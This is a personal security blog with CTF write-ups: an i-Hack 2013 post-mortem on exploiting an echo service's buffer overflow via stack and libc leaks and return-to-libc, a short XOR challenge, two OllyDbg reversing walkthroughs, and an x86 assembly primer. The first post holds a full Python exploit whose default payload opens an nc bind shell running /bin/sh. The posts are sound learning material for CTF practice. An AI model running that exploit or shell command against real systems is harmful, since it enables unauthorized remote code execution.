Monday 15 April 2013

Post mortem i-Hack 2013 "redacted" service

I only managed to solve this service slightly after the competition ended. I did not notice the /bin/redacted/redacted service until it was 10 pm in the evening. I was really not used to not have proper privileges over my own box, mind me. The network during the competition was quite bad, which I suspected the cause was the bandwidth cap implemented by the organizers. There was even so much automated scanning made by other competitors towards our machines, rapidly accumulating our bandwidth to trigger the cap.

It was until the organizers stopped the game at about 8.30pm that they've fixed the bandwidth cap (and also increased users' privileges too?). Most of the time before discovering this service, I was trying to pull binaries from our own box,  but scp could hardly got up to 32kb before stalling. The only solution was to gzip those files and serve it in /var/www/upload, and then use a download manager to pull in the archives (due to the disconnections). And then I was trying so hard to debug samba and dovecot service. Could not get them to work on my environment (Could someone clarify whether there was any custom holes in those services?). Although, the game setup was same for everyone, so it's still fair I guess.

Enough ranting, this service is running on port 43123 which provides an "echo" service with a buffer overflow vulnerability. The binary is protected with both full ASLR and NX stack.

A hex-rays dump shows us exactly this vulnerable function:

int __cdecl redacted(int fd)
{
  char s[120]; // [sp+1Ch] [bp-8Ch]@1
  int v3; // [sp+94h] [bp-14h]@1
  int i; // [sp+98h] [bp-10h]@5
  size_t n; // [sp+9Ch] [bp-Ch]@1

  n = 120;
  memset(s, 0, 0x78u);
  v3 = read(fd, s, 0xFFu);
  if ( v3 < 0 )
    error("ERROR reading from socket");
  if ( (signed int)n > 255 )
    n = 255;
  printf("Echoing %d characters\n", n);
  for ( i = 0; i < (signed int)n; ++i )
  {
    write(fd, &s[i], 1u);
    if ( v3 < 0 )
      error("ERROR writing to socket");
  }
  return 0;
}


As you can see, the binary accepts 255 bytes of payload while the memory set for the buffer is only 120. Also the buffer is the first variable declared, leaving all other variables vulnerable, including the return address. While a jmp esp would have got the job done (which actually exists in the binary), NX bit made our lives a bit harder. But all is not lost, we still have the probability to execute our exploit through ROP if there is a way for us to determine the address of libc through the buffer overflow. The size of buffer to be echo'ed (n) was limited to 120 at first, and then is changed to 255 only if it is more than 255. We can try this:

python -c "print 'eggg'+'A'*140" | nc localhost 43123| hd
00000000  65 67 67 67 41 41 41 41  41 41 41 41 41 41 41 41  |egggAAAAAAAAAAAA|
00000010  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
*
00000070  41 41 41 41 41 41 41 41  91 00 00 00 7c 00 00 00  |AAAAAAAA....|...|
00000080  ff 00 00 00 41 41 41 41  41 41 41 41 41 41 41 41  |....AAAAAAAAAAAA|
00000090  0a 89 04 08 09 00 00 00  40 d7 ff ff 60 d7 ff ff  |........@...`...|
000000a0  54 a0 04 08 04 00 00 00  f4 9f 04 08 01 00 00 00  |T...............|
000000b0  f9 84 04 08 02 00 8e 77  7f 00 00 01 00 00 00 00  |.......w........|
000000c0  00 00 00 00 02 00 a8 73  00 00 00 00 00 00 00 00  |.......s........|
000000d0  00 00 00 00 10 00 00 00  00 00 00 00 09 00 00 00  |................|
000000e0  73 a8 00 00 f0 89 04 08  00 00 00 00 00 00 00 00  |s...............|
000000f0  d3 44 e3 f7 01 00 00 00  14 d8 ff ff 1c d8 ff     |.D.............|
000000ff


Yup, the overwrite certainly triggered the server to print out 255 bytes which contains a dump of the stack from the server. Lets see if any of the info here is useful. Running the program in gdb allows us to examine the binary. But before that, we should note that the binary handles SIGSEGV and SIGINT in the main function:


signal(2, (__sighandler_t)wrapUp_int);
signal(11, (__sighandler_t)wrapUp_segv);

I assumed this to ensure cleaner exit for this service, but it also acts as a simple anti-debugging feature that makes us a little bit harder to examine segmentation faults from gdb. Nevertheless, a gdb script could help effectively "disable" the segv handler:

file redacted
set follow-fork-mode child
set detach-on-fork off
b main
run
set {int}0x8048876 = 2
continue
 Now we can freely debug and happily catch segv if any. But not gonna do that now. Break on 0x804884d and get to this point:

(gdb) x/1x 0xf7e344d3
0xf7e344d3 <__libc_start_main+243>:     0xe8240489

So the offset from this leak is libc+243, which I assume to be a return address from a libc call.
Clearly we can exploit this service through info leak & return to libc. A bonus is that stack address is there too, which makes us to be able to determine exactly where our payload is located in the stack, so there is no need for us to chain ROP gadgets for capturing our buffer. Notice I have added "eggg" in my previous payload. This is to make our egg hunting easier. A simple search in the stack using gdb would do:

(gdb) find /w 0xffffd000, 0xffffdfff, 0x67676765
0xffffd68c
1 pattern found.

To get the offset for our payload, simply:
0xffffd740 - 0xffffd68c = 0xb4

From the leak, we have known that the libc address is __libc_start_main+243, so to get the correct offset for libc we should subtract the leak address with 243, and then the main offset. Objdump would give us the offsets:

root@kali:~# objdump -T /lib32/libc.so.6 | grep "_main\|system"
0011d7c0 g    DF .text    00000049  GLIBC_2.0   svcerr_systemerr
0006c5a0 g    DF .text    00000028  GLIBC_2.2   _IO_switch_to_main_wget_area
0003f430 g    DF .text    0000008d  GLIBC_PRIVATE __libc_system
0003f430  w   DF .text    0000008d  GLIBC_2.0   system
000193e0 g    DF .text    000001c2  GLIBC_2.0   __libc_start_main

So the _main function from libc is 0x193e0, and system is at 0x3f430. We can conclude that to get to system, a simple algorithm can be used: [leak]-243-[libc_main]+[system]. We could always used other functions from libc too, but its simpler to use system here since it only requires 1 argument. A warning though, this binary does not write any output to our socket after the exploit. To get output, we would have to get our socket fd, also we would need to chain up read+write etc. Simplest solution would be to execute a bind shell.

To wrap up, here comes an ugly-but-nice exploit in python.

#!/usr/bin/python

import sys
import socket
import select
from struct import pack, unpack

def get_leaks():
        global serv
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((serv, 43123))
        s.send("A"*144)
        str = s.recv(255, socket.MSG_WAITALL)
        stack = unpack("<I",str[152:156])[0]-0xB4
        libc_main = unpack("<I",str[240:244])[0]-243
        return (stack,libc_main)

def exploit(cmd):
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((serv, 43123))

###SYSTEM
        buf = "%-144s%s" % (cmd, pack("<I", system))
        buf += pack("<I", pop2ret)
        buf += pack("<I", stack)
        buf += "NULL"

###EXIT #overkill. but its nice to be nice :)
        buf += pack("<I",exit)
        buf += pack("<I",0xdeadbeef)
        buf += pack("<I",0)
        s.send(buf)


        ready = select.select([s],[],[],2) #2 seconds timeout
        if ready[0]:
                print "[!]Got reply : %s " % s.recv(1024)
                return False
        return True

bind = False
argv = sys.argv
if len(argv) < 2:
        sys.exit("Usage: 43123.py target cmd")
if len(argv) < 3:
        cmd = "%s" % "/bin/nc -lp 9999 -e /bin/sh;exit;"
        bind = True
else:
        cmd = ' '.join(argv[2:])
if len(cmd) > 144:
        sys.exit("Sorry, more than 144 chars")


serv = argv[1]
libc_main_offset = 0x193e0
leaks = get_leaks()
stack = leaks[0]
libc = leaks[1]-libc_main_offset
system = libc+0x3f430
exit = libc+0x32fb0
pop2ret = 0x080486c2
#mmap = libc+0xeb040

print "\n[+]libc = %x\n[+]stack = %x\n[+]system = %x\n[+]cmd = %s" % (libc, stack, system, cmd)
print "[+]Sending sploit"
stat = exploit(cmd)

if (bind and stat):
        import subprocess
        print "[+]Incoming bindshell"
        subprocess.call("nc -v "+serv+" 9999", shell=True)

Screenshot. Hackers love screenshot.


After we're inside, to get the flag we could just do: dd if=/dev/kondom count=100 skip=33664 bs=1 2>/dev/null

Oh well, too late for that. My performance is just way too bad this time. Good practice anyway.

Thanks to scan associates for organizing this game. To UiTM for hosting this event. Grats to winners for winning. Hope to see you guys around. Until next time :)

Here's some cookie:
redacted
libc.so.6

Sunday 14 April 2013

i-Hack 2013 challange3


This challenge is quite simple, an xor'ed text is stored in the stack. Xor-ing these static values would yield us the flag:

s = "\xcc\xa5\xe9\xea\xf3\xe0\xa5\xc8\xe4\xe9\xe4\xe6\xe6\xe4\xa4"
r = ""
for i in s:
 r += chr(ord(i) ^ 0x85)
print r
###
I love Malacca!

Tuesday 24 April 2012

Uniten Hack@10 2012 binary write-up (ex02)

Continued from here

Now lets analyze the second binary.


It looks and behaves identically with the first one, we could simply try to backtrack to the check function through searching for static texts "Correct" and "Wrong".


This time, we try to search for all jumps to the "Wrong" section. Do this with Right Click at 013D111D > Find References to > Selected command


The results shows that only one jump is referred to this function. This could mean that there are only one check for this binary. But, we cant still be too sure as checks does not necessarily have to jump straight to the "Wrong" section. Lets go and see our jump over there with Right Click > Follow in Disassembler


A compare of EAX is what the binary checks for. But 467BB09B is a static number, so there must be some calculation done beforehand. Lets see what calculation is there.


That looked pretty short, we could just try to reverse this function to get EAX = 467BB09B. Lets see where our input goes. Place a breakpoint at 013D10D7, and run the check by pressing the check button at our binary. After the application stops at our breakpoint, look for the EAX value to see what if it holds.


So the application stops at our breakpoint. We've spotted our input string at our stack. But strangely enough, EAX is 0 at this point. Lets put a breakpoint higher to see how the binary process our input. Right click at 013D10C6 > Breakpoint > Toggle. Let the application finish running by pressing F9 once.


 After clicking the check button for the second time, we should land at our new breakpoint. The grey lines at the right column indicates that the binary will be going through some sort of function call. Looks like there are 3 arguments for this function call. Lets see if we can find our input string in any of them. Press F7 to step into instruction and Ollydbg will show the values of the argument as it passes through the respective operands.


While Arg3 and Arg2 shows nothing really interesting, Arg1 is the pointer to our input string. This means that our input string will be processed before going to the check function. Lets just skip the CALL function at 013D10D2 for now. Skip it by pressing step-over (F8) instead of step-into.


Unsurprisingly, our EAX is still zero for the input string "testing". Lets try with another input "123abc" and run the application to our breakpoint.


This is our new string, getting ready for the process function. We'll just step over the CALL function and see if EAX holds anything other than 0.


Aha! Finally, our input string has affected EAX. "123ABC" is available in hexadecimal, so the process function must have literally converted our input string to hexadecimal value. So now that we know we can set EAX to a hexadecimal value, we can surely obtain the flag by reversing the check function to find out what value produces the "Correct" statement.
A good knowledge in assembly is required to reverse the check function. For this example, I would translate the assembly instructions into C instructions, so that we can reverse it in C and see what EAX should be.

These are the assembly instructions that we need to reverse:
ADD EAX,45370DF7
XOR EAX,AAFBBCBE
ADD ESP,0C ; We can safely remove this operand, it has nothing to do with EAX
ADD EAX,0D1507BA
ROL EAX,5 
XOR EAX,BA14C823

Notice the ROL EAX, 5 operand. This operation is a bitwise rotation operation, and is not available at most higher level languages, even in C. But theres a workaround to it, a simple two shift and or operation could do the trick.

int rol(unsigned int x, int n)
{
        return ((x >> (32-n)) | (x << n)); //32 for 32 bits
}

Now lets prototype a C program that does the same as the binary.

int rol(unsigned int x, int n)
{
        return ((x >> (32-n)) | (x << n)); //32 for 32 bits
}

int main()
{ 
        int a = 0;
        a = a + 0x45370DF7; //ADD EAX,45370DF7
        a = a ^ 0xAAFBBCBE; //XOR EAX,AAFBBCBE
        a = a + 0x0D1507BA; //ADD EAX,0D1507BA
        a = rol(a, 5);      //ROL EAX,5 
        a = a ^ 0xBA14C823; //XOR EAX,BA14C823
        printf("%X", a);
        return 0;
}


To test our code, we should try input a = 0 first, so we can check whether the result is equals as per our binary's check procedure.


Remove all previous breakpoints. Set a new one at our CMP function just before the conditional jump.
Set the binary to check for "testing" or any other invalid hexadecimal strings so that EAX = 0, which is equals to a = 0 in our C code.


Now we have obtained the value of EAX as what it should be if the starting value of EAX is 0. Lets see if our application gets the same result.


Yes! 2623E85C is exactly what we're looking for. So now that we have successfully ported the assembly codes to C codes, we could reverse our C code to obtain the flag.
ROL function is a bit rotate-left function, so we must first define ROR function in C that does the exact opposite of ROL.

int ror(unsigned int a, int n)
{
        return (a >> n) | (a << (32-n));
}

It's done, so lets reverse everything else :
int main()
{
        int a = 0x467BB09B; // obtained from CMP EAX,467BB09B
        a = a ^ 0xBA14C823; // a = a ^ 0xBA14C823;
        a = ror(a, 5);      // a = rol(a, 5);
        a = a - 0x0D1507BA; // a = a + 0x0D1507BA;
        a = a ^ 0xAAFBBCBE; // a = a ^ 0xAAFBBCBE;
        a = a - 0x45370DF7; // a = a + 0x45370DF7;
        printf("%X\n", a); 
        return 0;
}


Well, we've scored another! :)

Uniten Hack@10 2012 binary write-up (ex01)

As these binaries are neither packed nor had implemented anti-debugging, so I lazily used the back-tracking method to obtain the flags. For most easy binaries, it should not be a problem.

You can get the binaries right here.
Tools required : OllydbgPEiD.
Prior knowledge required : Assembly language (x86), basic debugging, windows.
Note : Addresses in this tutorial could differ from yours. If so, use your addresses instead of mine.

Lets start:

It is a good practice in reverse engineering, that we scan PEs for the signature, packer and compiler information.
This is what PEiD found for all 6 binaries :


Nothing really interesting here, except for ex05.exe which is a C# program. By chance, we could decompile it easily if it had not been protected.

So lets start with the first binary. Fire up your debugger, and open ex01.exe.

By default, Ollydbg should automatically break at the program's Entry Point, if you had not fiddle with the debugging options. Just run the application with F9.


Well, the dialog had shown up. As we can see, Answer is where we put the password or flag, and status would show either we got it right or wrong. Lets try with the word "testing".


Not surprisingly, we've got it wrong. Notice the "Wrong!!" text, I would assume this is stored as static text in the binary. Static texts are searchable with ollydbg as it automatically analyzes pointers to consecutive  printable ASCII characters sequences.


Open up memory map with ALT-M.
Then right click at the ".text" section of ex01, and click on "View in CPU Disassembler":


Then, right click at anywhere on CPU window, choose Search for > All referenced strings


There you can see, Ollydbg has found several static strings made up of ASCII values. "Correct!!" and "Wrong!!" are the strings that we're looking for. Right click on "Correct!!", and Follow in Disassembler.


We now landed on the part of the program where it produces "Correct" and "Wrong". Our objective here is to analyze the "check" procedure of the binary, and intercept its logic so that we can obtain the flag.


Notice the "CMP EDX,14" and "JNE SHORT 0132112E" opcodes.
0132112E is the address where the program changes its status to "Wrong!!". This must be some sort of a check. A wild guess, this could be checking the input length. If our input is not 20-characters-long (14 for hexadecimal), it would jump straight to "Wrong". So our EDX must be exactly 14 at the compare operand.

Scroll up, we can see that there are some looping going around (Ollydbg indicates it with the black lines going from jump operand upwards).


Curiously, we can see that the bigger loop also have a conditional jump procedure which jumps to "Wrong!!". This must another check. So what does it check for? We can determine it by the compare operand above.

The compare operand checks 
[EDX+132300C] with AL. So either one of these parameters could be the pointer to our flag. 
So lets place a breakpoint at 013210E0 to find out. Right click at 013210E0 > Breakpoint > Toggle:


After placing a breakpoint, the address 013210E0 should be highlighted in red. This indicates that if the program executes at the address, Ollydbg would interfere and stop the program's execution, and start debugging. It would wait for user input to step-in and execute instructions. Press the Check button over our binary so that it runs through the check procedure. The process would halt as debugger has caught its thread.


We start at 013210E0.


The opcode at 013210E0 is "MOV AL,BYTE PTR SS:[EDX+ESP+0C]"
This indicates that AL will obtain data from the pointer [EDX+ESP+0C] which is in our stack. This could be our flag. Lets see what is in there. Right click, Follow in Dump > Memory address.

Aha! We have found our input string. So if AL is our input string, the latter must be our flag. Lets see what does the next instruction do with AL.


An XOR! This is definitely important. The next compare operand should point to our flag. Press F7 to step into the instructions. Stop at the compare operand.

So now we have arrived at the compare instruction, we could directly access to the data in [EDX+132300C]. Right click, Follow in Dump > Memory address.


This is the dump at [EDX+132300C]. Select 20 (remember the length check) first bytes, and copy it with Right Click > Edit > Binary copy


So now that we have our encrypted flag, we should decrypt it with the same encryption which is XOR 65. A simple python script could achive this:


string = [  0x32, 0x00, 0x09, 0x06, 0x0A, 0x08, 0x00, 0x45, 
   0x11, 0x0A, 0x45, 0x2D, 0x04, 0x06, 0x0E, 0x25, 
   0x54, 0x55, 0x44, 0x44 ,0x65  ]

result = ""
for i in string:
 result += chr(i^0x65)
 
print result

Congratulations, you have just captured the first flag:
:)

Reverse binary & Assembly

Caveats: This tutorial runs for intel's x86 architecture. Also, windows.

Introduction
For those who are new on the subject, let me shed some light for you. Reverse engineering is the art of inspecting, intercepting, interrupting, or manipulating application's inner workings. Even with obfuscations and protections, nothing can really be hidden from the prying eyes of determined cracker whose intention is nothing but to tear application's innards apart. This is simply because of one rule. If the application needs to be working, it has to be truthful to the machine. It just could not achieve its task without revealing itself to the machine beforehand.  And then,  in between the application and hardware, there is the Operating System, drivers, and software. This is where crackers come in. Through applications such as Ollydbg and Immunity Debugger, you not only can gain control to program's flow and logic, you can also produce a patched software with your own programming included.

Assembly language
Assembly is the closest language to machine language (If you could crack a complicated binary with mere machine language, you sir, has win). High level languages are always translated into assembly language through an assembler, before the machine could comprehend the programming. Assembly language has human readable operation codes (opcodes) such as MOV, ADD, and JMP. Basic operations available are divided into 3 groups, eg: Logic, Arithmetic, and Jumps.

Assembly can be quite simple if you can understand its logic. In fact, it can be the most efficient programming language you'll ever know. For these upcoming tutorials, understanding basic assembly language is a MUST. Otherwise, you could have hard times understanding the details in reversing binaries.

So, here goes the first lesson:

Memory and registers
Unlike high-level languages which uses variables, assembly has two locations to store its numbers which are: Memory and Registers. And then there are flags. They are boolean variables that holds either true or false. Some instructions sets flags, and some instruction uses flags in its operation. Memory are pretty much direct forward, I will explain them later. Registers are something that you should pay attention to. In intel x86, available registers are as follows:


Each register has its own, constant name, which is:
EAX, EBX, ECX, EDX, ESI, EDI, ESP, and EBP. They are all 32-bits. AX, BX, CX, and DX are 16 bits. AH and AL are the corresponding 8 bits sections of AX, for which AH is the higher 8 bits and AL is the lower 8 bits. This goes for all AX, BX, CX, and DX registers with their own High and Low representatives.

Size is IMPORTANT when it comes to assembly. Assembly language does not have data types, it treats every data as raw bits and bytes, thus overflowing must be handled manually for most times. There are specific instructions to handle data between different sizes, which, I leave to yourself to explore.

Assembly indirectly interact with your RAM through Virtual Memory. If you're not familiar with the concept of memory addressing, do read this.

Instructions
All assembly instructions have syntax just like other languages. The syntax in assembly operations are either 0, 1 or 2. This syntax could be destination, source, or quantity (count).

A language that is very close to assembly is C. C is almost the little brother of assembly. Understanding C would be very helpful as C is a considerably low-level language which programmers could explicitly use pointers, just like assembly.

Lets start with the first operation in assembly. MOV.

MOV EAX, 1000

The MOV instruction has a Destination and Source parameter. This MOV instruction has EAX as its destination and 1000 as its source. In this example, 1000 is a static number. NOTE: Most applications show assembly numbers in Hexadecimal, instead of decimal. Thus, 1000 in decimal is 4096. In C, the code would look like this:

int main()
{
     int a = 0x1000; // 0x1000 is hexadecimal
}


With MOV instruction, you could move data between registers to registers, registers to memory, and vice versa. Example for memory instruction:

;Assume that 0x00400000 is already allocated with R/W page access
MOV EAX, 00400000
MOV [EAX], 500

Note the brackets. Those are the indicator to write to memory at given address. They will tell the machine to treat EAX as a pointer to memory address. In this example, this code will input the address 0x00400000 into eax, and then modify 32-bit of data in 0x00400000 into 0x500.

In C:

int main()
{
        int *eax = (int*)0x00400000;
        *eax = 0x500;
}

Running this code will most probably crash your program. Why? 0x00400000 could be unallocated memory address in your program. Running it will simply produce memory access exception.

To read data from memory addresses, you could simply do this:

MOV EAX, [00400000]
This would read a 32-bit content at 0x00400000 and then transfer it to EAX.

In C:

int main()
{
       int *eax = (int*)0x00400000;
       printf("%d", eax);
}

Now for control flows in assembly.

CMP operand sets flags that are then used to make conditional jump instructions' decisions. This is equivalent to "if (...), then" in other languages. There is unconditional jump operand, which is the JMP. Conditional jumps are the ones that are important to decide a program's flow. Such jumps are like:

JE (Jump if equal)
JNE (Jump if not equal)
JL (Jump if lower)
JA (Jump if higher)
And so on.. this is a simple wiki of conditional jumps

Example:
...
...
MOV EAX, 1000
CMP EAX, 1000
JE 00800000
MOV EAX, 0 ; This code will never be executed
...
...
...
00800000:
;Some codes here
This example will set and then compare EAX to 0x1000. EAX IS equal to 0x1000, so JE will accept the condition as TRUE (ZF = true) and execute the jump. Hence, EAX will never be set to 0, as the code will never be executed.

C equivalent:

int main()
{
      int eax = 0x1000;
      if (eax == 0x1000) 
      {
            //
      }
      else
      {
            eax = 0; // This will never be executed
      }
}

That is all that I have to teach you for now, things are better for you yourself to explore. Do read up more on assembly.

Links:
http://ece425web.groups.et.byu.net/stable/labs/8086InstructionSet.html
http://www.jegerlehner.ch/intel/IntelCodeTable.pdf